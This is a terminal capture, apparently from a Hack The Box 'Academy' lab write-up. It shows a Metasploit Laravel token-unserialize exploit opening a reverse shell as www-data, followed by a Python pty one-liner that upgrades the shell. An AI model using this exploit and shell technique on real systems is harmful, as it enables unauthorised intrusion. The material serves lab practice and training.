 msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.215:59408) at 2020-11-15 07:49:55 +0800
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python3 -c "import pty; pty.spawn(['/bin/bash']);"
www-data@academy:/var/www/html/htb-academy-dev-01/public$